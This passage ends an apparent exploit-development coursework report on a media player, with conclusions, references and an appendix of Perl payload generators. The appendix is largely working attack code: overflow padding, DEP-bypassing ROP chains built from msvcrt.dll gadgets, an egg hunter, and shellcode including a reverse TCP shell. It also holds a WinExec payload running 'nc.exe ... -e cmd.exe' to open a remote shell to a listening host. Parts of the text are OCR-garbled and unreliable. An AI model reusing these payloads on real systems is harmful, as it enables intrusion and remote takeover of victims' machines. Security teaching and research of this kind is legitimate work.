Multiple vulnerabilities were identified with Vulnerable Media Player, one within playlists and another within skins. Although only the playlists vulnerability was found to be leverageable, in other types of application -such as a game server- the basic crash possible with skins would provide an effective denial of service attack.

At the time of writing it is not known if skins may be otherwise exploitable, further research and experimentation may provide insight. It is possible the issues in exploiting were the fault of the developer. However, given the extensive testing conducted this is unlikely.

Through research and experimentation, vulnerabilities were successfully identified, proved, and leveraged to demonstrated varying exploit complexity as outlined in the aim. As such the investigation is considered a success.

# <span id="page-24-0"></span>**5 REFERENCES**

skullsecurity.org. (2012). Registers - SkullSecurity. [online] Available at: https://wiki.skullsecurity.org/index.php?title=Registers [Accessed 10 Apr 2018].

microsoft.com. (2017). A detailed description of the Data Execution Prevention (DEP) feature in Windows XP Service Pack 2, Windows XP Tablet PC Edition 2005, and Windows Server 2003. [online] Available at: https://support.microsoft.com/en-gb/help/875352/adetailed-description-ofthe-data-execution-prevention-dep-feature-in-windows-xp-service-pack2,-windows-xp-tablet-pcedition-2005,-and-windows-server-2003 [Accessed 10 May 2018].

Corelan.be (2010). Chaining DEP with ROP – the Rubik's[TM] Cube. [online] Available at: https://www.corelan.be/index.php/2010/06/16/exploit-writing-tutorial-part-10-chaining-depwith-rop-the-rubikstm-cube/ [Accessed 10 Apr. 2018].

Yuschuk, O. (2014). OllyDbg. OllyDbg.

Immunityinc.com. (2017). Immunity Debugger. [online] Available at: http://www.immunityinc.com/products/debugger/ [Accessed 15 Apr. 2018].

Hanna, S. (n.d.). Arwin.exe. [online] Vividmachines.com. Available at: http://www.vividmachines.com/shellcode/arwin.c [Accessed 15 Apr. 2018].

Corelan.be. (2011). Mona - The Manual. [online] Available at: https://www.corelan.be/index.php/2011/07/14/mona-py-the-manual/ [Accessed 27 Apr. 2018].

Czumak, M. (2015). peCloak.py - An Experiment in AV Evasion - Security Sift. [online] Security Sift. Available at: https://www.securitysift.com/pecloak-py-an-experiment-in-av-evasion/ [Accessed 3 May 2018].

Rapid7. (2017). rapid7/metasploit-framework/Shikata-ga-nai. [online] Available at: https://github.com/rapid7/metasploitframework/blob/master/modules/encoders/x86/shikata\_ga\_nai.rb [Accessed 7 May 2018].

Rom, D. (2016). Five Major Types of Intrusion Detection System (IDS). [online] Slideshare.net. Available at: https://www.slideshare.net/davidromm/five-major-types-of-intrusion-detectionsystem-ids [Accessed 8 May 2018].

# <span id="page-25-0"></span>**6 APPENDIX A – PAYLOAD FILES**

#### **~=File: finalExploitFiles/AdvGen.pl=~**



 $\winExec = "\xeb\x1b\x5b\x31\xc0\x50\x31\xc0\x88\x43\x5d";$  $\winExec = "\x53\xbb\xa d\x23\x86\x7c\x1\xd3\x31\x00\x50"$ ;  $\winExec = "\xbb\xa\xa\xa3\x7c\x7\xa\xa3\xe8\xe8\xe0\xff\xff'';$  $\label{eq:3} $$\winExec := "\xf{\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20";$ 

\$MyCommand = "nc.exe 192.168.1.113 4444 -e cmd.exe &";

my \$shellcode = \$winExec . \$MyCommand;



#### **~=File: finalExploitFiles/calcGen.pl=~**



```
my $shellcode = # Calculator shellcode
"\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1".
"\langle x1e\backslash x58\backslash x31\backslash x78\backslash x83\backslash xe8\backslash xfc\backslash x03\backslash x78\backslash x68\backslash xf4\backslash x85\backslash x30" \ ."\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" .\verb|``\x3a\x32\x1c\xb1\x62\x4c\x1d\x54\x45\x66\x29\x21\xe7\x96"."\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" ."\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" ."\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf\xd8\x3b\x83\x8e\x83" ."\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x7e\x78" \, ."\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61".
\label{eq:1} $$\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\x70\x705'' ."\x7f\xe8\x7b\xca";
```


#### **~=File: finalExploitFiles/depRet2libcGen.pl=~**



open(\$FILE,">\$file"); print \$FILE \$shellcode.\$padding.\$eip.\$stacktop; # Save & close file close(\$FILE);

#### **~=File: finalExploitFiles/depSkinGen.pl=~**



open(\$FILE,">\$file"); print \$FILE \$header.\$shellcode.\$padding.\$eip.\$stacktop; # Save & close file close(\$FILE);

#\$stacktop = \$stacktop. pack('V',0xFFFFFFFF);

#### **~=File: finalExploitFiles/DisToEIP.pl=~**

my \$file= "distanceToEIP.m3u"; # File name<br>my \$junk = "\x41" x 2500; # Num bytes print \$FILE \$junk; # Write padding to file close(\$FILE); # Save & close file

my  $\frac{1}{2}$  my  $\frac{1}{2}$  = "\x41" x 2500;<br>  $\frac{1}{2}$  # Num bytes of padding to add<br>  $\frac{1}{2}$  + Open file name as write (creat open(\$FILE,">\$file"); # Open file name as write (create it if no exist)<br>print \$FILE \$junk; # Write padding to file  $#$  Save  $\&$  close file

# File name # Skins header

# Command  $#$  padding  $#$  WinExec<br># ExitProcess \$stacktop = pack('V',0x7C81CAFA); # ExitProcess \$stacktop = \$stacktop. pack('V',0x0012BCC0);<br>
#\$Stacktop = \$stacktop. pack('V',0xFFFFFFFFF);<br>
# Style (null bytes above so can't use)

#### **~=File: finalExploitFiles/m3uPattern2500.pl=~**

my \$file= "m3u2500mona.m3u"; # File name

#### # Pattern

my  $\$$ pattern  $=$ 

"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9A d0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag 1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj 3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4 Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3 Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4A s5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6 Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay 5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6 Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be 8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0 Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4 Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4 Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br 6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9 Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx 9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0C b1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2 Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4C h5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8 Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn 9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr 0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu 4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3C x4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da 5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5 Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D";

print \$FILE \$pattern; # Write pattern to file close(\$FILE); # Save & close file

open(\$FILE,">\$file"); # Open file name as write (create it if no exist)

#### **~=File: finalExploitFiles/ropEggGen.pl=~**

my \$file= "ropEggHunter.m3u"; # File name<br>my \$junk = " $x^2 + 224$ ; # Num bytes # Num bytes of padding to add  $\# \sim$ =ROP CHAIN= $\sim$  $\text{Seip} = \text{pack}(V', 0x77c11110); \# RETN // START ROP CHAIN$  $\text{Stop} = \text{pack}(\text{V}', 0x77c20807); \# \text{POP} \text{ EBP} \# \text{ RETN} \text{ [msvert, d]]}$  $\text{Stop} := \text{pack}(V', 0x77c20807); \# \text{skip } 4 \text{ bytes [msvert.dl]}$  $$rop = pack('V', 0x77c461bb); # POP EBX # RETN [msvert.dl]$  $$rop = pack('V', 0xffffffff); #$  $$rop = pack(V', 0x77c127e5);$  # INC EBX # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c127e5);$  # INC EBX # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c34fcd);$  # POP EAX # RETN [msvcrt.dll]  $$rop = pack(V', 0x2cfe1467);$  # put delta into eax (-> put 0x00001000 into edx) \$rop .= pack('V', 0x77c4eb80); # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c58fbc); # XCHG EAX, EDX # RETN [msvert.dl]$  $$rop = pack(V', 0x77c4e392);$  # POP EAX # RETN [msvcrt.dll] \$rop .= pack('V',  $0x2cfe04a7$ ); # put delta into eax (-> put  $0x00000040$  into ecx) \$rop .= pack('V', 0x77c4eb80); # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c13ffd);$  # XCHG EAX, ECX # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c23b47);$  # POP EDI # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c47a42);$  # RETN (ROP NOP) [msvcrt.dll]  $$rop = pack('V', 0x77c3a184); # POP ESI # RETN [msvert.d]]]$  $$rop = pack('V', 0x77c2aac); # JMP [EAX] [msvert.dl]$  $$rop = pack('V', 0x77c4debf); # POP EAX # RETN [msvert.dl]$  $$rop = pack(V', 0x77c1110c); # pt to & VirtualAlloc() [IAT msvert. d]]$  $$rop = pack('V', 0x77c12df9); # PUSHAD # RETN [msvert.dl]$  $$rop = pack(V', 0x77c354b4);$  # ptr to 'push esp # ret ' [msvcrt.dll] my  $\text{Snops} = \text{``x90'' x 4};$  # NOPS to prevent crashes my  $\frac{\text{ftag}}{\text{mtag}} = \frac{1}{x77} \times \frac{30}{x30} \times \frac{74}{x}$ ; # This is the tag "w00t" # The Hunter part of the Egg Hunter my  $\text{Shunter} = \text{"x66\x81\xca\xf\x0f\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8"$ . \$tag . "\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"; my \$padding = " $x90$ " x (1 + (280 - length (\$junk.\$eip.\$rop.\$nops.\$hunter))); my  $\text{Seg} =$  # The Egg: reverse tcp shell (317 Bytes) "\xdb\xc1\xba\xea\x28\x78\x53\xd9\x74\x24\xf4\x5f\x33\xc9". "\xb1\x49\x31\x57\x19\x03\x57\x19\x83\xef\xfc\x08\xdd\x84". "\xbb\x45\x1e\x75\x3c\x35\x96\x90\x0d\x67\xcc\xd1\x3c\xb7". "\x86\xb4\xcc\x3c\xca\x2c\x46\x30\xc3\x43\xef\xfe\x35\x6d". "\xf0\xcf\xf9\x21\x32\x4e\x86\x3b\x67\xb0\xb7\xf3\x7a\xb1". "\xf0\xee\x75\xe3\xa9\x65\x27\x13\xdd\x38\xf4\x12\x31\x37". "\x44\x6c\x34\x88\x31\xc6\x37\xd9\xea\x5d\x7f\xc1\x81\x39". "\xa0\xf0\x46\x5a\x9c\xbb\xe3\xa8\x56\x3a\x22\xe1\x97\x0c". "\x0a\xad\xa9\xa0\x87\xac\xee\x07\x78\xdb\x04\x74\x05\xdb" .  $"\xde\za\ba\dx06\xd1\xa\e\xc3\xa1\x92\xc8\x27\x53\x76\xa\e\xa\c\x5f" .$  $"\x33\xc5\xeb\x43\xc2\x0a\x80\x78\x4f\xa d\x47\x09\x0b\x89" .$  $"\x43\x51\xcf\xb0\xd2\x3f\xbe\xcd\x05\xe7\x1f\x6b\x4d\x0a" \ .$  $"\x4b\x0d\x0c\x43\xb8\x23\xaf\x93\xdd\x34\xdc\xa1\x79\xee" .$  $"\x4a\x8a\xf2\x28\x8c\xed\x28\x8c\x02\x10\xd3\xec\x0b\xd7" .$ "\x87\xbc\x23\xfe\xa7\x57\xb4\xff\x7d\xf7\xe4\xaf\x2d\xb7". "\x54\x10\x9e\x5f\xbf\x9f\xc1\x7f\xc0\x75\x6a\x15\x3a\x1e". "\x55\x41\x45\xaf\x3d\x93\x46\x5e\xe2\x1a\xa0\x0a\x0a\x4a". "\x7a\xa3\xb3\xd7\xf0\x52\x3b\xc2\x7c\x54\xb7\xe0\x81\x1b".  $\forall x30\x8d\&91\xcc\&b0\xd8\xc8\x5b\xcc\xf7\x67\x64\x5a\xf3''$ . "\x21\x33\xf2\xf9\x14\x73\x5d\x02\x73\x0f\x54\x96\x3c\x78". "\x99\x76\xbd\x78\xcf\x1c\xbd\x10\xb7\x44\xee\x05\xb8\x51".

"\x82\x95\x2d\x59\xf3\x4a\xe5\x31\xf9\xb5\xc1\x9e\x02\x90".

"\xd3\xe3\xd4\xdd\x51\x15\x53\x0e\x9a";

open(\$FILE,">\$file"); # Open file name as write (create it if no exist)

# Write padding, EIP, calc shellcode to file print \$FILE \$junk.\$eip.\$rop.\$nops.\$hunter.\$padding.\$tag.\$tag.\$egg; close(\$FILE); # Save & close file

#### **~=File: finalExploitFiles/ropSkinCrashGen.pl=~**

my \$file="ropSkinExploit.ini"; # output file name # Skins header my \$header = "[CoolPlayer Skin]\nPlaylistSkin=";

my \$padding = " $x41$ " x 484 ;# Pad with 484 A's

# ~=ROP CHAIN=~  $\text{Seip}$  .= pack('V', 0x77c11110); # RETN // START ROP CHAIN  $$rop = pack(V', 0x77c20807);$  # POP EBP # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c20807);$  # skip 4 bytes [msvcrt.dll]  $$rop = pack(V', 0x77c461bb);$  # POP EBX # RETN [msvcrt.dll]  $$rop = pack('V', 0xffffffff); #$  $\text{Stop} = \text{pack}(V', 0x77c127e5); \text{ # INC EBX # RETN [msvert.dl] }$  $$rop = pack(V', 0x77c127e5);$  # INC EBX # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c34fcd); # POP EAX # RETN [msvert.dl]$  $\text{Stop} = \text{pack}(\text{V}', 0x2\text{cfe1467});$  # put delta into eax (-> put 0x00001000 into edx) \$rop .= pack('V', 0x77c4eb80); # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c58fbc);$  # XCHG EAX, EDX # RETN [msvcrt.dll] \$rop .= pack('V', 0x77c4e392); # POP EAX # RETN [msvcrt.dll] \$rop  $=$  pack('V', 0x2cfe04a7); # put delta into eax ( $\rightarrow$  put 0x00000040 into ecx) \$rop .= pack('V', 0x77c4eb80); # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c13ffd);$  # XCHG EAX, ECX # RETN [msvcrt.dll]  $\text{Stop} = \text{pack}(\text{V}', 0x77c23b47); \# \text{POP} \text{ EDI} \# \text{ RETN} \text{ [msvert, d]]}$  $$rop = pack(V', 0x77c47a42);$  # RETN (ROP NOP) [msvcrt.dll]  $$rop = pack(V', 0x77c3a184);$  # POP ESI # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c2aacc); # JMP [EAX] [msvert.dl]$  $$rop = pack(V', 0x77c4deb)$ ;  $# POP EAX # RETN [msvert.dl]$  $$rop = pack(V', 0x77c1110c); # pt to & VirtualAlice() [IAT msvert. d]]]$  $$rop = pack(V', 0x77c12df9);$  # PUSHAD # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c354b4);$  # ptr to 'push esp # ret ' [msvcrt.dll]

my  $\text{Snops} = \text{``x90'' x 4};$  # Nops

my  $\delta$ shellcode = # Calculator shellcode "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1".  $"\x1e\x58\x31\x78\x18\x83\x68\xfc\x78\x78\x68\x14\x85\x30"$ . "\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" . "\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96". "\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b".  $"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" \ .$  $\verb|``\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83" .$ "\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98". "\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61".  $" \xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" \ .$ "\x7f\xe8\x7b\xca";

open(\$FILE, ">\$file"); # Open file as write # Write payload to file print \$FILE \$header.\$padding.\$eip.\$rop.\$nops.\$shellcode; close(\$FILE); # Close file

#### **~=File: finalExploitFiles/ropTestGen.pl=~**



#### $# \sim =$ ROP CHAIN= $\sim$

 $\text{Seip} = \text{pack}(V', 0x77c11110);$  # RETN // START ROP CHAIN  $$rop = pack(V', 0x77c20807);$  # POP EBP # RETN [msvcrt.dll]  $\text{Stop} := \text{pack}(V', 0x77c20807); \# \text{skip } 4 \text{ bytes [msvert.dl]}$  $$rop = pack(V', 0x77c461bb);$  # POP EBX # RETN [msvcrt.dll]  $\text{Stop} := \text{pack}(V', \text{Oxfffffff}), \#$  $$rop = pack(V', 0x77c127e5);$  # INC EBX # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c127e5);$  # INC EBX # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c34fcd);$  # POP EAX # RETN [msvcrt.dll] \$rop .= pack('V',  $0x2cf1467$ ); # put delta into eax (-> put  $0x00001000$  into edx) \$rop .= pack('V', 0x77c4eb80); # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c58fbc); # XCHG EAX, EDX # RETN [msvert.dl]$  $$rop = pack(V', 0x77c4e392);$  # POP EAX # RETN [msvcrt.dll]  $$rop = pack(V', 0x2cfe04a7);$  # put delta into eax (-> put 0x00000040 into ecx) \$rop .= pack('V', 0x77c4eb80); # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c13ffd);$  # XCHG EAX, ECX # RETN [msvcrt.dll]  $$rop = pack(V', 0x77c23b47);$  # POP EDI # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c47a42);$  # RETN (ROP NOP) [msvcrt.dll]  $$rop = pack(V', 0x77c3a184);$  # POP ESI # RETN [msvcrt.dll]  $$rop = pack('V', 0x77c2aacc); # JMP [EAX] [msvert.dl]$  $$rop = pack(V', 0x77c4debf); # POP EAX # RETN [msvert.dl]$  $$rop = pack(V', 0x77c1110c); # pt to & VirtualAlloc() [IAT msvert. d]]$  $$rop = pack('V', 0x77c12df9); # PUSHAD # RETN [msvert.dl]$  $$rop = pack(V', 0x77c354b4); # ptr to 'push esp # ret' [msvert.dl]$ 

my  $$nops = "x90" x 4;$ 

 $\text{Sshellcode} = \# \text{Calculator shellcode}$ 

```
"\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1".
"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30".
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa".
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96".
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b".
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a".
"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83".
"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98".
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61".
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05".
"\x7f\xe8\x7b\xca";
```
open(\$FILE,">\$file"); # Open file name as write (create it if no exist) print \$FILE \$junk.\$eip.\$rop.\$nops.\$shellcode; # Write padding, EIP, calc shellcode to file close(\$FILE);  $\qquad$  # Save & close file

#### **~=File: finalExploitFiles/SkinDistToEIP.pl=~**

my \$file="skinDistToEip.ini"; # File name

# 2500

my \$header = "[CoolPlayer Skin]\nPlaylistSkin=";# File Header

pattern from earlier

my  $$junk =$ "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9A d0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag 1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj 3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4 Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3 Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4A s5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6 Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay 5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6 